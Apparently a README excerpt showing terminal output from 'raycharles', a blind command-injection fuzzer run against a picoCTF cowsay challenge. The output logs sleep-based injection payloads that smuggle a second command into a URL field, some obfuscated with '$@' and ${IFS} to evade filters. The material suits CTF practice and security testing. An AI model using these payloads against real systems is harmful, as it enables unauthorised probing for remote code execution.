 gangsta@paradise raycharles % python3.11 -m raycharles -u "https://caas.mars.picoctf.net/cowsay/*"
ray charles
'' 2>/dev/null; echo "Blind RCE fuzzer" #
[23:19:24] Target URL: 'https://caas.mars.picoctf.net/cowsay/*' __main__.py:86
Using sleep time: 5 __main__.py:100
Sending 15 requests for auto-calibration... __main__.py:127
[23:19:27] Found average ping: ~ 0.2 __main__.py:138
[23:19:32] Found potential injection with payload: $(sleep 5) (~ 5.02) __main__.py:149
[23:19:37] Found potential injection with payload: `sleep 5` (~ 5.0) __main__.py:149
[23:19:42] Found potential injection with payload: `$@s$@l$@e$@e$@p$@${IFS}5$@` (~ 5.02) __main__.py:149
[23:20:02] Found potential injection with payload: &&sleep 5 (~ 5.0) __main__.py:149
[23:20:07] Found potential injection with payload: &$@&$@s$@l$@e$@e$@p$@${IFS}5 (~ 5.02) __main__.py:149
[23:20:12] Found potential injection with payload: &&sleep 5# (~ 5.02) __main__.py:149
[23:20:17] Found potential injection with payload: &$@&$@s$@l$@e$@e$@p$@${IFS}5$@# (~ 5.02) __main__.py:149
[23:20:24] Found potential injection with payload: ||sleep 5 (~ 5.04) __main__.py:149
[23:20:29] Found potential injection with payload: |$@|$@s$@l$@e$@e$@p$@${IFS}5 (~ 5.02) __main__.py:149
[23:20:34] Found potential injection with payload: ||sleep 5# (~ 5.02) __main__.py:149
[23:20:39] Found potential injection with payload: |$@|$@s$@l$@e$@e$@p$@${IFS}5$@# (~ 5.02) __main__.py:149
[23:20:45] Found potential injection with payload: &sleep 5 (~ 5.04) __main__.py:149
[23:20:51] Found potential injection with payload: &$@s$@l$@e$@e$@p$@${IFS}5 (~ 5.02) __main__.py:149
Trying payloads 41% 0:07:34